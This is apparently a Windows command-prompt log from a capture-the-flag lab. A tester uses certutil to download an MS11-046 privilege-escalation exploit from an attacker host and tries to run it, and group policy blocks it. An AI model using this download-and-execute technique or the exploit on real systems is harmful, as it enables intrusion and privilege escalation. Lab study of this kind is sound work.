 C:\Users\security\Desktop>certutil.exe -urlcache -f http://10.10.14.45:1234/MS11-046.exe MS11-046.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\security\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
 Directory of C:\Users\security\Desktop
07/14/2025  09:27 PM    <DIR>          .
07/14/2025  09:27 PM    <DIR>          ..
07/14/2025  09:27 PM           240,564 MS11-046.exe
07/13/2025  10:21 AM                34 user.txt
               2 File(s)        240,598 bytes
               2 Dir(s)   3,323,777,024 bytes free
C:\Users\security\Desktop>./MS11-046.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\security\Desktop>MS11-046.exe
This program is blocked by group policy. For more information, contact your system administrator.
Windows Server 2003 SP2 x64
C:\Users\security\Desktop>